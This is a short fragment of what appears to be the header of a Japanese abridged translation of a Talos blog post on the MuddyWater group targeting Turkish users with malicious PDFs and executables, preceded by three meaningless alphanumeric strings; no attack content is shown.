d3g23n4gdcrep20q3wzm153xn

xxe2sm2rddhxfto9gjx25fo9c

gikx04xwvf3uu4af8ekrvfeoj

本稿は 2022 年 01 月 31 日に Talos Group

のブログに投稿された「Iranian APT MuddyWater targets Turkish users via malicious PDFs, executables

」の抄訳です。